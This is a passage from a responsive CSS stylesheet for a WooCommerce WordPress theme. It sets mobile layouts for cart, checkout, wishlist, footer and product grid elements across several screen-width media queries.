	body.home .quantity .minus {display:none;}
	
	#content .woocommerce .quantity .plus,
	body.woocommerce .quantity .plus, 
	body.woocommerce-page .quantity .plus, 
	body.woocommerce #content .quantity .plus, 
	body.woocommerce-page #content .quantity .plus, 
	body.home .quantity .plus {display:none;}
	
	#content .woocommerce table.shop_table.cart tbody tr.cart_table_item td.product-quantity, 
	.woocommerce #content table.shop_table.cart tbody tr.cart_table_item td.product-quantity, 
	.woocommerce-page #content table.shop_table.cart tbody tr.cart_table_item .quantity {width:auto;text-align:center}
	
	#content .woocommerce table.shop_table.cart thead th,
	html .woocommerce #content table.shop_table.cart thead th,
	html .woocommerce-page #content table.shop_table.cart thead th {padding-left:10px;padding-right:10px;}
	
	#content .woocommerce table.shop_table.cart tbody td,
	html .woocommerce #content table.shop_table.cart tbody td,
	html .woocommerce-page #content table.shop_table.cart tbody td{ padding:6px 10px}
	
	#content .woocommerce table.shop_table.cart tbody td.actions,
	html .woocommerce #content table.shop_table.cart tbody td.actions,
	html .woocommerce-page #content table.shop_table.cart tbody td.actions{	}
	
	#content .woocommerce table.shop_table.cart tbody tr.cart_table_item td,
	.woocommerce #content table.shop_table.cart tbody tr.cart_table_item td,
	.woocommerce-page #content table.shop_table.cart tbody tr.cart_table_item td {padding-left:10px;padding-right:10px;min-width:0;}
	
	#content .woocommerce table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail, 
	.woocommerce #content table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail, 
	.woocommerce-page #content table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail {padding-left:10px;padding-right:10px;display: none}
	
	#content.woocommerce .quantity input.qty, body.woocommerce-page .quantity input.qty, 
	body.woocommerce .quantity input.qty, body.woocommerce-page .quantity input.qty, 
	body.woocommerce #content .quantity input.qty, 
	body.woocommerce-page #content .quantity input.qty, body.home .quantity input.qty {padding:0 10px;}
	
	#content .woocommerce table.shop_table.cart thead th.product-thumbnail,
	.woocommerce #content table.shop_table.cart thead th.product-thumbnail, 
	.woocommerce-page #content table.shop_table.cart thead th.product-thumbnail {padding-left:10px;padding-right:10px; display: none} 
	
	html .woocommerce .wd_order_review table.shop_table tfoot tr.cart-subtotal td, 
	html .woocommerce-page .wd_order_review table.shop_table tfoot tr.cart-subtotal td {padding-left:0;padding-right:10px;text-align:right;}
	
	html .woocommerce .wd_order_review table.shop_table tfoot tr.total .amount, 
	html .woocommerce-page .wd_order_review table.shop_table tfoot tr.total .amount {padding-left:0;text-align:right;}
	
	html .woocommerce .wd_order_review table.shop_table tfoot td,
	html .woocommerce-page .wd_order_review table.shop_table tfoot td {text-align:right;}
	
	.woocommerce #content table.shop_table tbody tr.cart_table_item .product-thumbnail.product-name .product-title, .woocommerce-page #content table.shop_table tbody tr.cart_table_item .product-thumbnail.product-name .product-title, #content .woocommerce table.shop_table tbody tr.cart_table_item .product-thumbnail.product-name .product-title{margin-top:15px;width:100%;}
	
	/* QTY ALL CART  767PX */
	#content .col-sm-12 .woocommerce table.shop_table.cart tbody tr.cart_table_item td .qty, .woocommerce #content .col-sm-12 table.shop_table.cart tbody tr.cart_table_item td .qty, .woocommerce-page #content .col-sm-12 table.shop_table.cart tbody tr.cart_table_item td .qty,#content .col-sm-18 .woocommerce table.shop_table.cart tbody tr.cart_table_item td .qty, .woocommerce #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .qty, .woocommerce-page #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .qty,#content .span24 .woocommerce table.shop_table.cart tbody tr.cart_table_item td .qty, .woocommerce #content .span24 table.shop_table.cart tbody tr.cart_table_item td .qty, .woocommerce-page #content .span24 table.shop_table.cart tbody tr.cart_table_item td .qty{
		width:30px !important;
		height:30px !important;
		padding:0;text-align:center;
	}
	
	.woocommerce #content #container-main.col-sm-12 table.shop_table tbody tr.cart_table_item td.product-quantity .quantity, .woocommerce-page #content #container-main.col-sm-12 table.shop_table tbody tr.cart_table_item .quantity, #content #container-main.col-sm-12 .woocommerce table.shop_table tbody tr.cart_table_item td.product-quantity .quantity,.woocommerce #content table.shop_table tbody tr.cart_table_item td.product-quantity .quantity, .woocommerce-page #content table.shop_table tbody tr.cart_table_item .quantity, #content .woocommerce table.shop_table tbody tr.cart_table_item td.product-quantity .quantity{
		width:30px;
	}
	
	.woocommerce #content table.shop_table.cart tbody td.actions .button, .woocommerce-page #content table.shop_table.cart tbody td.actions .button, #content .woocommerce table.shop_table.cart tbody td.actions .button{
		margin-bottom:10px;
	}
	
	/* ORDER */
	html .woocommerce-page .track_order p.form-row.form-row,html .woocommerce .track_order p.form-row.form-row,html .woocommerce-page .track_order p.form-row.form-row-last,html .woocommerce .track_order p.form-row.form-row-last{padding-right:0}
	#content table.my_account_orders thead th, html .woocommerce #content table.my_account_orders thead th, html .woocommerce-page #content table.my_account_orders thead th,
	.woocommerce #content table.my_account_orders th,
	.woocommerce-page #content table.my_account_orders th {padding-left:10px;padding-right:10px;}		
	/* CROSSEL */
	.woocommerce #content table.my_account_orders td,
	.woocommerce-page #content table.my_account_orders td {padding-left:10px;padding-right:10px;}
	html .woocommerce .col2-set .col-1, 
	html .woocommerce-page .col2-set .col-1 {width:100%;padding-right:0;margin-bottom:20px;}
	html .woocommerce .col2-set .col-2, 
	html .woocommerce-page .col2-set .col-2 {width:100%;padding-left:0;}
	
	/* TRACK ORDER */
	html .woocommerce-page .track_order p.form-row.form-row, html .woocommerce .track_order p.form-row.form-row, html .woocommerce-page .track_order p.form-row.form-row-last, html .woocommerce .track_order p.form-row.form-row-last{
		padding-left:0;
	}
	/* LOST PASSWORD */
	html .woocommerce-page .lost_reset_password p.form-row, html .woocommerce .lost_reset_password p.form-row{
		margin-left:0;
	}
	/* CHECKOUT */
	#order_review {padding:0;}
	.wd_tabs_checkout .nav-tabs li,
	.col-sm-12 .wd_tabs_checkout .nav-tabs li,
	.logged-in .wd_tabs_checkout .nav-tabs li	{width:100%;margin:0 0 1px;}
	.wd_tabs_checkout .wd_tab-content .wd_shipping_address, 
	.wd_tabs_checkout .wd_tab-content .wd_billing_address {padding:0;}
	html .woocommerce .wd_order_review table.shop_table tfoot ul#shipping_method, 
	html .woocommerce-page .wd_order_review table.shop_table tfoot ul#shipping_method {padding-left:0;}
	#billing_company_field,
	#billing_address_1_field,
	#billing_address_2_field,
	#billing_city_field {width:100%;padding-right:0;}
	html .woocommerce form .form-row.form-row-first, 
	html .woocommerce form .form-row.form-row-last, 
	html .woocommerce-page form .form-row.form-row-first, 
	html .woocommerce-page form .form-row.form-row-last,
	.woocommerce form.checkout .form-row.form-row-wide, .woocommerce-page form.checkout .form-row.form-row-wide,
	#billing_first_name_field, #billing_email_field,
	#billing_country_field ,
	.woocommerce #accordion-checkout-details form .form-row#order_comments_field, .woocommerce-page #accordion-checkout-details form .form-row#order_comments_field{width:100%;padding-right:0;}
	html .woocommerce form .form-row input.input-text, html .woocommerce-page form .form-row input.input-text{}
	html .woocommerce form.checkout-resgister .wd_billing_address .form-row, 
	html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row {width:100%;padding:0;}
	.woocommerce form.checkout-resgister .wd_shipping_address #shipping_first_name_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
	.woocommerce form.checkout-resgister .wd_shipping_address #shipping_company_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_company_field, 
	.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_1_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_1_field, 
	.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_2_field, 
	.woocommerce form.checkout-resgister .wd_shipping_address #shipping_city_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_city_field, 
	.woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #order_comments_field {width:100%;padding:0;}
	.woocommerce-checkout .form-row .chzn-container {width:100%!important;}
	.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_country_field {width:100%;padding:0;}
	
	html .woocommerce-page #accordion-checkout-details form .form-row.form-row-last, html .woocommerce #accordion-checkout-details form .form-row.form-row-last, html .woocommerce-page #accordion-checkout-details form .form-row.form-row-first, html .woocommerce #accordion-checkout-details form .form-row.form-row-first{
		width:100%;padding:0;
	}
	body form.checkout #payment #place_order{width:auto}
	
	.col-sm-12 > .form-row {
		padding-right: 0!important
	}
	
	/* FOOTER */
	.payment {padding-left:0;}
	#footer .textwidget ul.menu > li {width:100%;}
	#footer .widget_subscriptions .widget_title_wrapper{width:100%;float:none}
	.payment{text-align:left;padding:10px 0;}

	#footer .first-footer-widget-area > div > div{
		padding-bottom:0px;
	}		
	#footer .wd_footer_end > div{padding:0;text-align:left}
	/*==*/

	#footer ul.xoxo li.widget-container.widget_subscriptions{}
	#footer ul.xoxo li.widget-container.widget_subscriptions .block-control{display:none !important;}
	#footer .subscribe_widget{display:block !important}
	#footer .widget_subscriptions .subscribe_widget form p.subscribe-email input.subscribe_email{padding-left:20px;padding-right:20px;}
	#footer .widget_subscriptions button.button, body.woocommerce #footer .widget_subscriptions button.button{position:static;float:none;margin:10px auto}
	
	.third-footer-widget-area .copy-right{
		margin-top: 20px 
	}
	/*==*/
	/* SHORTCODE */
	.portfolio-filter li.active:after {display:none;}
	.woocommerce .custom_category_shortcode .products .featured_product_wrapper {width:100%;padding-right:0;float:none;margin-bottom:20px;}
	.woocommerce .custom_category_shortcode .products .line-wrapper,div.wd-content-banner .one_half {width:100%;}
	.woocommerce .custom_category_shortcode .products .line-wrapper{margin-top:20px;}
	
	#copy-right .col-sm-18 {width:100%;}
	.widget-container{margin-left:0px;}
	#right-sidebar .xoxo{margin-right:0px;}
	
	/* LOGIN FORM CHECK OUT */
	#collapse-login-regis div.col-sm-12.wd-login{
		margin-top:30px;
	}

	/* FEATURE PRODUCT */
	.feature.shortcode .feature_content_wrapper{
		max-width:380px;
		margin:0 auto;
		float:none
	}
	
	
	#content .cart-collaterals .shipping_calculator .shipping-calculator-form label, .woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form label, .woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form label{
	display: block}
	
	body .wpb_row .wpb_column{
		margin-bottom: 10px
	}
	
}

@media 
only screen and (max-device-width: 767px){
	.wd-widget-multitabs-accordion .accordion-heading{padding-bottom:8px;}
}

/*==============================================================*/
/*                     FOR IPAD DOC MAX 320                     */
/*==============================================================*/

@media 
only screen and (max-width: 568px){
	/*==*/
	html .woocommerce .archive-product-before-loop .woocommerce-result-count, html .woocommerce-page .archive-product-before-loop .woocommerce-result-count,
	html .woocommerce .archive-product-after-loop .woocommerce-result-count, html .woocommerce-page .archive-product-after-loop .woocommerce-result-count{position:static;width:100%;}
	/*==*/
	html body .woocommerce .products .product .product_item_wrapper, html .woocommerce-page .products .product .product_item_wrapper, html body.woocommerce .products .product .product_item_wrapper, html .woocommerce-page .products .product .product_item_wrapper{max-width:100%;margin:0 auto;}
	/* SHOP */
	html .woocommerce #main_content .products.list .product .product_thumbnail_wrapper, html .woocommerce-page #main_content .products.list .product .product_thumbnail_wrapper{
		width:40% !important;float:left;margin-right:0;	
	}
	html body.woocommerce #main_content .products.list .product .product-meta-wrapper, html .woocommerce-page #main_content .products.list .product .product-meta-wrapper{
		width:60% !important;
		padding-left:10px;
		float:left;
	}
	
	/* WISHLIST AND COMPARE  PAGE SHOP LIST */
	#content #main_content .products.list .product .product-meta-wrapper .yith-wcwl-add-to-wishlist, .woocommerce #content #main_content .products.list .product .product-meta-wrapper .yith-wcwl-add-to-wishlist, .woocommerce-page #content #main_content .products.list .product .product-meta-wrapper .yith-wcwl-add-to-wishlist, #content #main_content .products.list .product .product-meta-wrapper .wd_compare_wrapper, .woocommerce #content #main_content .products.list .product .product-meta-wrapper .wd_compare_wrapper, .woocommerce-page #content #main_content .products.list .product .product-meta-wrapper .wd_compare_wrapper{
		width:100%;
		text-align:left;
	}
	/* WISHLIST DETAIL */
	.woocommerce #content table.shop_table.wishlist_table tr td.product-stock-status, .woocommerce-page #content table.shop_table.wishlist_table tr td.product-stock-status, #content .woocommerce table.shop_table.wishlist_table tr td.product-stock-status, .woocommerce #content table.shop_table.wishlist_table tr th.product-stock-status, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-stock-status, #content .woocommerce table.shop_table.wishlist_table tr th.product-stock-status{
		display:none;
	}
	.woocommerce #content table.shop_table.wishlist_table tr th, .woocommerce-page #content table.shop_table.wishlist_table tr th, #content .woocommerce table.shop_table.wishlist_table tr th{
		display:none
	}
	.woocommerce #content table.shop_table.wishlist_table tr th.product-remove, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-remove, #content .woocommerce table.shop_table.wishlist_table tr th.product-remove,.woocommerce #content table.shop_table.wishlist_table tr th.product-name, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-name, #content .woocommerce table.shop_table.wishlist_table tr th.product-name,.woocommerce #content table.shop_table.wishlist_table tr th.product-price, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-price, #content .woocommerce table.shop_table.wishlist_table tr th.product-price,
	.woocommerce #content table.shop_table.wishlist_table tr th:last-child, .woocommerce-page #content table.shop_table.wishlist_table tr th:last-child, #content .woocommerce table.shop_table.wishlist_table tr th:last-child{
		display:table-cell;
	}
	
	
	.before-slider-link-box{
		display: none
	}
}

@media 
only screen and (max-width: 480px)
{	
	.products li.product,
	html .woocommerce .products li.product,
	html .woocommerce-page .products li.product{
		width: 49%!important
	}
	.wd_product_wrapper{
		width: 100%!important
	}
	html .woocommerce .products .product .wd_product_wrapper, html .woocommerce-page .products .product .wd_product_wrapper{
		padding-bottom: 20px
	}
	body.woocommerce ul.products li.product, body.woocommerce-page ul.products li.product{
		margin-bottom:0;
		padding-bottom:0
	}
		

	/* SHORTCODE TAB */
	.tabbable > ul > li{display:block;width:100%;}
	.tabbable > ul > li:before,.tabbable > ul > li.active:after{display:none !important}
	
	/* SHORTCODE BANNER */
	/* HAVE LABEL */
	.shortcode_wd_banner .shortcode_wd_banner_inner.left.label_yes,.shortcode_wd_banner .shortcode_wd_banner_inner.right.label_yes,.shortcode_wd_banner .shortcode_wd_banner_inner.center.label_yes{
		width:100%;
	}
	
	.shortcode_wd_banner .shortcode_wd_banner_inner.label_yes h4.banner-title.small{
		font-size:26px;
		line-height:24px;
	}
	
	.shortcode_wd_banner .shortcode_wd_banner_inner.label_yes h3.banner-title{
		font-size:44px;
		line-height:40px;
	}
	
	.shortcode_wd_banner .shortcode_wd_banner_inner.label_yes h4.banner-sub-title{
		font-size:11px;
		line-height:14px;
	}
	
	.shortcode_wd_banner .shortcode_wd_banner_inner.left.label_yes{
		padding-right:80px;
	}
	.shortcode_wd_banner .shortcode_wd_banner_inner.right.label_yes{
		padding-left:80px;
	}
	.shortcode_wd_banner .shortcode_banner_simple_bullet{
		width:70px;
		height:70px;
	}
	.shortcode_wd_banner .shortcode_banner_simple_bullet span.lb_big{
		font-size:20px;
		line-height:20px;
		padding-top:0;
	}
	.shortcode_wd_banner .shortcode_banner_simple_bullet span.lb_small{
		font-size:14px;
		line-height:18px;
	}
	/* END SHORTCODE BANNER */

	/*==*/
	/* ADVERTISEMENT */
	.wd_advertisement a.shipping, .wd_advertisement a.gifts{
		clear:both;
		text-align:left;
		float:left
	}
	
	.wd_advertisement .menu-advertisment, .wd_advertisement .wd-shipping{
		text-align:left;
	}
	/*==*/
	/* CROSSEL */
	body .woocommerce .cart-collaterals .cross-sells .products > li, 
	body .woocommerce-page .cart-collaterals .cross-sells .products > li,
	html body #content .col-sm-12 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-12 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-12 .cart-collaterals .cross-sells .products .product,
	html body #content .col-sm-18 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-18 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-18 .cart-collaterals .cross-sells .products .product
	html body.woocommerce #content .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .cart-collaterals .cross-sells .products .product{width:50%;}
	
	/* CHECKOUT */
	body.woocommerce-page form.checkout table.shop_table tfoot th,body .woocommerce table.shop_table tfoot th{
		padding-right:30px !important;
		padding-left: 30px !important;
	}
			
	html .woocommerce .wd_order_review table.shop_table thead th.product-total, 
	html .woocommerce-page .wd_order_review table.shop_table thead th.product-total {width:100px;}
	html .woocommerce .wd_order_review table.shop_table tbody td.product-total, 
	html .woocommerce-page .wd_order_review table.shop_table tbody td.product-total {padding-left:10px;padding-right:10px;}
	html .woocommerce .wd_order_review table.shop_table thead th, 
	html .woocommerce-page .wd_order_review table.shop_table thead th {padding-left:10px;padding-right:10px;}
	html .woocommerce .wd_order_review table.shop_table tbody tr td.product-name, 
	html .woocommerce-page .wd_order_review table.shop_table tbody tr td.product-name {padding-left:10px;padding-right:10px;}
	html .order_details li,
	html .woocommerce .order_details li, 
	html .woocommerce-page .order_details li {border:0;}
	
	.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form ,
	.wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form{padding-left:0;padding-right:0;}
	.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form {margin-bottom:30px;}
	
	
	.products .product.wd_product_feature,
	html .woocommerce .products .product.wd_product_feature,
	html .woocommerce-page .products .product.wd_product_feature {width:100%;}
	
	/* PAYMENT */
	.woocommerce #content form.checkout table.shop_table tbody td.product-name p.wd_product_title, .woocommerce-page #content form.checkout table.shop_table tbody td.product-name p.wd_product_title, #content form.checkout table.shop_table tbody td.product-name p.wd_product_title{
		margin-top:15px;
	}
	/* MY ACCOUNT */
	.woocommerce-page #content table.my_account_orders .order-date, #content .woocommerce table.my_account_orders .order-date{
		display:none !important;
	}
	#content .woocommerce table.my_account_orders td.order-actions a.button, .woocommerce #content table.my_account_orders td.order-actions a.button, .woocommerce-page #content table.my_account_orders td.order-actions a.button{
		display:block;
	}
	
	
	.widget_subscriptions input.subscribe_email{max-width:250px;}
	.widget_subscriptions .subscribe_widget form p.subscribe-email{max-width:250px;}
	/* CART */
	html .woocommerce #content table.shop_table.cart thead th, html .woocommerce-page #content table.shop_table.cart thead th{
		padding:10px;
	}
	.woocommerce #content table.shop_table tbody td.product-thumbnail .wd_product_number, .woocommerce-page #content table.shop_table tbody td.product-thumbnail .wd_product_number, #content .woocommerce table.shop_table tbody td.product-thumbnail .wd_product_number{display:block}
	.cart_dropdown.drop_down_container {display:none!important;}
}

@media 
only screen and (max-width: 479px)
{
	/* CART ALL */
	#content .woocommerce table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail, .woocommerce #content table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail, .woocommerce-page #content table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail,
	
	.woocommerce #content form.checkout table.shop_table tbody tr td.product-thumbnail, .woocommerce-page #content form.checkout table.shop_table tbody tr td.product-thumbnail, #content .woocommerce form.checkout table.shop_table tbody tr td.product-thumbnail
	{
		padding-left:0;padding-right:0;width:0;min-width:0;
	}
	
	html #content .woocommerce table.shop_table.cart thead th.product-quantity,
	html .woocommerce #content table.shop_table.cart thead th.product-quantity, 
	html .woocommerce-page #content table.shop_table.cart thead th.product-quantity {display:none;}
	html #content .woocommerce table.shop_table.cart tbody td.product-quantity,
	html .woocommerce #content table.shop_table.cart tbody td.product-quantity, 
	html .woocommerce-page #content table.shop_table.cart tbody td.product-quantity {display:none;}
	html .woocommerce #content table.shop_table thead th, html .woocommerce-page #content table.shop_table thead th, #content .woocommerce table.shop_table thead th{width:25%}
	
	#content .woocommerce table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail a, .woocommerce #content table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail a, .woocommerce-page #content table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail a,
	.woocommerce #content form.checkout table.shop_table tbody tr td.product-thumbnail a, .woocommerce-page #content form.checkout table.shop_table tbody tr td.product-thumbnail a, #content .woocommerce form.checkout table.shop_table tbody tr td.product-thumbnail a
	{display:none;}
	
	.woocommerce #content table.shop_table tbody tr.cart_table_item td.product-title, .woocommerce-page #content table.shop_table tbody tr.cart_table_item td.product-title, #content .woocommerce table.shop_table tbody tr.cart_table_item td.product-title{width:40%}
	html .woocommerce #content table.shop_table thead th.product-remove, html .woocommerce-page #content table.shop_table thead th.product-remove, #content .woocommerce table.shop_table thead th.product-remove{width:10%;font-size:0;}
	/* END CART */
	
	body.woocommerce #main_content .products.list .product .product-image-front, body.woocommerce-page #main_content .products.list .product .product-image-front{
		max-width:100%;
	}

	/* PRODUCT SLIDER TITLE */
	.woocommerce .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3, .woocommerce-page .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3, .woocommerce .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta h3, .woocommerce-page .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta h3{width:100%;padding-right:70px;}
	.woocommerce .featured_product_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products, .woocommerce-page .featured_product_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products, .woocommerce .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products, .woocommerce-page .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products{padding-right:0;}
	/* END PRODUCT SLIDER TITLE */
	
	.block_content_catagory img{ float: none}
	.block_content_catagory div > p , .block_content_catagory div > div{ width: 100%; margin: 0  0 15px 0; text-align: center}
}

@media 
only screen and (max-width: 379px){

	html body.woocommerce #main_content .products .product .product_item_wrapper,
	html .woocommerce-page #main_content  .products .product .product_item_wrapper,
	html body.woocommerce #main_content .products .product .product_item_wrapper,
	html .woocommerce-page #main_content  .products .product .product_item_wrapper{
		max-width:280px !important;
	}
	/*==*/
	body #main_content .products.grid:before, body.woocommerce #main_content .products.grid:before, body #main_content .woocommerce .products.list:before, body.woocommerce-page #main_content .products.grid:before, body.woocommerce-page #main_content .products.list:before{left:0;}
	/*==*/
	
	.products .product,
	html .woocommerce .products .product,
	html .woocommerce-page .products .product{
		width: 100%!important
	}
	
}

/* fix rieng man hinh 360px di dong va pc nhu nhau */
@media 
only screen and (max-width: 360px)
{		
	/* BLOG */
	ul.list-posts li .post-info-thumbnail {margin:0 0 20px;width:auto;height:auto;padding:0;max-width:100%;}
	ul.list-posts li .post-info-content {width:100%;padding-left:0;overflow:hidden;}
	.single-content .post .post-info-thumbnail {width:100%;}
	
	#comments .commentlist li ul.children{margin-left:40px}
	#comments .commentlist li .divcomment .divcomment-inner .detail {padding-left:80px;}
	#comments .commentlist li .divcomment .divcomment-inner .avatar{width:50px;}

	html .woocommerce .featured_product_wrapper_inner{margin-left:0;max-width:100%}
	.loading-text{left:0;}
	html .woocommerce .products li.product,
	html .woocommerce-page .products li.product {
		padding:10px 0 10px 0;
	}
	/* END PRODUCT SLIDER */
	/* PAGE SHOP */	
	body.woocommerce .products .product.col-sm-14, 
	body.woocommerce-page .products .product.col-sm-14,
	body.woocommerce .products .product.col-sm-4, 
	body.woocommerce-page .products .product.col-sm-4,
	body.woocommerce .products .product.col-sm-8, 
	body.woocommerce-page .products .product.col-sm-8,
	body.woocommerce .products .product.col-sm-6, 
	body.woocommerce-page .products .product.col-sm-6,
	
	body.woocommerce .products .product.col-sm-12, 
	body.woocommerce-page .products .product.col-sm-12,
	body.woocommerce .products .product.span4, 
	body.woocommerce-page .products .product.span4,
	body.woocommerce .products .product.span8, 
	body.woocommerce-page .products .product.span8,
	body.woocommerce .products .product.span6, 
	body.woocommerce-page .products .product.span6{width:100%;}
	
	html .woocommerce .products .product.col-sm-8, html .woocommerce-page .products .product.col-sm-8,html .woocommerce .products .product.col-sm-6, html .woocommerce-page .products .product.col-sm-6,html .woocommerce .products .product.col-sm-14, html .woocommerce-page .products .product.col-sm-14,
	
	html .woocommerce .products .product.span8, html .woocommerce-page .products .product.span8,html .woocommerce .products .product.span6, html .woocommerce-page .products .product.span6,html .woocommerce .products .product.col-sm-12, html .woocommerce-page .products .product.col-sm-12{
		width:100%;
	}
	/* CART */
	.woocommerce #content table.cart td.actions .button, .woocommerce #content table.cart td.actions .input-text, .woocommerce #content table.cart td.actions input, .woocommerce table.cart td.actions .button, .woocommerce table.cart td.actions .input-text, .woocommerce table.cart td.actions input, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions input, .woocommerce-page table.cart td.actions .button, .woocommerce-page table.cart td.actions .input-text, .woocommerce-page table.cart td.actions input{
		width:60%;
	}
	/* CROSSEL */
	html body.woocommerce #content .cart-collaterals .cross-sells .products .product,
	html body #content .col-sm-12 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-12 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-12 .cart-collaterals .cross-sells .products .product,
	html body #content .col-sm-18 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-18 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-18 .cart-collaterals .cross-sells .products .product
	html body.woocommerce-page #content .cart-collaterals .cross-sells .products .product{width:100%;padding:0;}
	body #content .woocommerce .cart-collaterals .cross-sells h2, .woocommerce #content .cart-collaterals .cross-sells h2, .woocommerce-page #content .cart-collaterals .cross-sells h2{margin:0 10px 0 10px;}

	html div.product form.cart .group_table td,
	.woocommerce div.product form.cart .group_table td,
	.woocommerce-page div.product form.cart .group_table td,
	.woocommerce #content div.product form.cart .group_table td,
	.woocommerce-page #content div.product form.cart .group_table td{
			width:25%;
			float:none;
			padding:5px;
	}

	html .woocommerce div.product form.cart .group_table td.label, 
	html .woocommerce #content div.product form.cart .group_table td.label, 
	html .woocommerce-page div.product form.cart .group_table td.label, 
	html .woocommerce-page #content div.product form.cart .group_table td.label{
		width:50%;
		float:none;
		
	}

	html  div.product form.cart .group_table td.price,
	html .woocommerce div.product form.cart .group_table td.price, 
	html .woocommerce #content div.product form.cart .group_table td.price, 
	html .woocommerce-page div.product form.cart .group_table td.price, 
	html .woocommerce-page #content div.product form.cart .group_table td.price
	{
		font-size: 14px;
		text-align:right;
		float:none;
		width:25%;
		max-width:200px;
		font-weight:bold;
	}

	/* PRODUCT GROUNP EXTERNAL */
	.woocommerce div.product form.cart table.group_table .button, .woocommerce #content div.product form.cart table.group_table .button, .woocommerce-page div.product form.cart table.group_table .button, .woocommerce-page #content div.product form.cart  table.group_table .button{
		position:relative;
		font-size:0;
		line-height:20px;
		padding:5px;
		width:50px;
		margin-top:0;
	}
	.woocommerce div.product form.cart table.group_table .button:before, .woocommerce #content div.product form.cart table.group_table .button:before, .woocommerce-page div.product form.cart table.group_table .button:before, .woocommerce-page #content div.product form.cart  table.group_table .button:before{
		content:"Add";
		position:absolute;
		top:0;
		left:0;
		right:0;
		bottom:0;
		font-size:16px;
		line-height:30px;
		text-align:center;
	}
}

@media 
only screen and (max-width: 360px)
{
	/* PAGE SHOP */
	body.woocommerce .products .product.col-sm-14, 
	body.woocommerce-page .products .product.col-sm-14,
	body.woocommerce .products .product.col-sm-4, 
	body.woocommerce-page .products .product.col-sm-4,
	body.woocommerce .products .product.col-sm-8, 
	body.woocommerce-page .products .product.col-sm-8,
	body.woocommerce .products .product.col-sm-6, 
	body.woocommerce-page .products .product.col-sm-6,
	
	body.woocommerce .products .product.col-sm-12, 
	body.woocommerce-page .products .product.col-sm-12,
	body.woocommerce .products .product.span4, 
	body.woocommerce-page .products .product.span4,
	body.woocommerce .products .product.span8, 
	body.woocommerce-page .products .product.span8,
	body.woocommerce .products .product.span6, 
	body.woocommerce-page .products .product.span6{width:100%;}

	html .woocommerce .products .product.col-sm-8, html .woocommerce-page .products .product.col-sm-8,html .woocommerce .products .product.col-sm-6, html .woocommerce-page .products .product.col-sm-6,html .woocommerce .products .product.col-sm-14, html .woocommerce-page .products .product.col-sm-14,
	
	html .woocommerce .products .product.span8, html .woocommerce-page .products .product.span8,html .woocommerce .products .product.span6, html .woocommerce-page .products .product.span6,html .woocommerce .products .product.col-sm-12, html .woocommerce-page .products .product.col-sm-12{
		width:100%;
	}
	
	.related .related_wrapper, body #content .woocommerce .upsell_wrapper, body.woocommerce-page #content .upsell_wrapper{
		margin-left:0 !important;
		margin-right:0 !important;
	}
	
	/* CART */
	/* CROSSEL */
	body .woocommerce .cart-collaterals .cross-sells .products > li, 
	body .woocommerce-page .cart-collaterals .cross-sells .products > li,
	html body #content .col-sm-12 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-12 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-12 .cart-collaterals .cross-sells .products .product,
	html body #content .col-sm-18 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-18 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-18 .cart-collaterals .cross-sells .products .product
	html body.woocommerce #content .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .cart-collaterals .cross-sells .products .product{width:100%;padding:0;}

	/* SHOP */
	#container .gridlist-toggle{float:left;}
	
	/* PRODUCT */
	html .woocommerce .products .product, 
